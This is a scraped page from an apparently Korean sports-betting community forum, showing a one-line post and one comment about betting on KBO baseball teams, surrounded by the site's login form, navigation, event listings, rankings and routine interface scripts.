        <h3 class="sr-only">본문</h3>
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con" class="mb-4 px-3">

			
			<div id="bo_v_img">
</div>

			<div class="view-content">
				<p>한화승도 가지마라</p>							
										</div>

					</div>
        <!-- } 본문 내용 끝 -->

					</section>

    <section id="bo_v_data">
		<h3 class="sr-only">관련자료</h3>
		<ul class="na-table d-table w-100 text-muted f-de font-weight-normal">
				    
		
				
		</ul>
	</section>

    
	<script>
	// 글자수 제한
	var char_min = parseInt(0); // 최소
	var char_max = parseInt(0); // 최대
	</script>

<!-- 댓글 시작 { -->
<div id="viewcomment">
	<div class="clearfix f-de px-3 px-sm-0 pt-4 pt-sm-5 pb-1">
		<div class="float-left">
			댓글 <b class="orangered">1</b>
					</div>
			</div>
	<section id="bo_vc" class="na-fadein">
				<article id="c_27229" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:2">
					<h2 class="sr-only">
						메이저리거님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/9.png" class="na-photo"></span> <span class="member">메이저리거</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-06-20T15:32:03+09:00">2024.06.20 15:32</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					기아 역배 강승부 괜찮노?
				</div>
												<div class="clearfix pl-3">
					<span id="edit_27229" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_27229" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_27229">
					<textarea id="save_comment_27229" style="display:none">기아 역배 강승부 괜찮노?</textarea>
				</div>
			</div>
		</article>
							</section>


</div><!-- #viewcomment 닫기 -->
<!-- } 댓글 끝 -->

			<div id="bo_vc_login" class="alert border mb-0 py-4 text-center f-de" role="alert">
							<a href="https://totohill.net/bbs/login.php?wr_id=27225&amp;url=https%3A%2F%2Ftotohill.net%2Ffree%2F27225%23bo_vc_w">로그인한 회원만 댓글 등록이 가능합니다.</a>
					</div>
	
	<script src="https://totohill.net/js/md5.js"></script>

	<!-- 게시물 하단 버튼 시작 { -->
	<div class="clearfix pt-2 px-3 px-sm-0 border-top text-right" style="margin-top:-1px;">
		
					<a href="https://totohill.net/free" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																					</div>
	<!-- } 게시물 하단 버튼 끝 -->
</article>
<!-- } 게시판 읽기 끝 -->

<script>
function board_move(href) {
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}

$(function() {
		$("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_con").viewimageresize();

    // 링크 타켓
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 
});
</script>
<!-- } 게시글 읽기 끝 -->


	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>커뮤니티</h2>
			<p class="footer-inform">
				커뮤니티 게시판은 회원들이 자유롭게 소통할 수 있는 자유게시판, 가볍게 웃고 쉬어갈 수 있는 유머 & 이슈 게시판, 그리고 낭낭한 후방주의 콘텐츠를 감상할 수 있는 포토 & 동영상 게시판으로 구성되어 있습니다. 각 게시판은 서로 다른 분위기와 주제로 운영되며 회원 여러분의 자율적인 참여와 건전한 커뮤니티 문화를 지향합니다.
			</p>
		<div>
			<h3>커뮤니티 이용방법</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">					
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">자유게시판</th>
							<td>일상 이야기부터 정보 공유, 질문과 소통까지 회원들이 자유롭게 참여할 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">유머&이슈 게시판</th>
							<td>가볍게 웃고 넘길 수 있는 유머 콘텐츠와 화제의 이슈를 함께 공유하며 쉬어갈 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">포토게시판</th>
							<td>낭낭한 후방주의 이미지와 영상 콘텐츠가 가득하며 회원 간 눈호강과 재미를 나누는 공간입니다.</td>
						</tr>
					</tbody>
				</table>
			</p>
		</div>
		<div>
			<h3>커뮤니티 이용시 주의사항</h3>
			<p class="footer-inform">
				커뮤니티는 토토힐 회원들이 자유롭게 소통하고 정보를 나누는 열린 공간으로 누구나 자발적으로 참여하여 일상 이야기부터 다양한 콘텐츠까지 자유롭게 공유할 수 있습니다. 다만 각 게시판은 고유의 성격과 운영 목적이 있으며 이에 맞지 않는 게시물이나 주제와 무관한 글을 반복적으로 작성할 경우 사전 경고 없이 게시물 삭제 및 계정 제재가 이루어질 수 있습니다. 건전하고 유익한 커뮤니티 환경 유지를 위해 회원 여러분의 협조를 부탁드리며 모든 게시물은 게시판의 취지에 맞게 작성해주시기 바랍니다.
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Ffree/27225">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5333" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					애스턴빌라 vs 잘츠부르크 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5332" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					PSG vs 뉴캐슬 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">22							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5331" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					덴버 vs 디트로이트 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">20							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_rngksfhwmtvepoiljuq .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_rngksfhwmtvepoiljuq" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_rngksfhwmtvepoiljuq').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">03:38</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74219" style="color:#fff !important;" class="na-subject f-sm pl-2">
					식사챙기세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">03:37</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74217" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">01:31</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74216" style="color:#fff !important;" class="na-subject f-sm pl-2">
					안녕하세요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:29					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74215" style="color:#fff !important;" class="na-subject f-sm pl-2">
					안녕하세요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:06					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74214" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축도읍고 아침느바나 분석합니다				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						20:44					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14215" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축이나 갈랍니다				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						20:43					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-mul"></span>				<a href="https://totohill.net/review/14214" style="color:#fff !important;" class="na-subject f-sm pl-2">
					하키올오바ㅋㅋㅋ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">03:38</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74220" class="na-subject f-sm">
					식사챙기세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">03:37</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74218" class="na-subject f-sm">
					좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:15				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14213" class="na-subject f-sm">
					대박나슈				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:15				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14212" class="na-subject f-sm">
					ㄱㄱㄱㄱ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:15				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14211" class="na-subject f-sm">
					ㄱㅈㄱㅈ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:15				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14210" class="na-subject f-sm">
					화이또				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:15				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14209" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_hflginvtpmrsjdewqokux .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_hflginvtpmrsjdewqokux" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_hflginvtpmrsjdewqokux').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
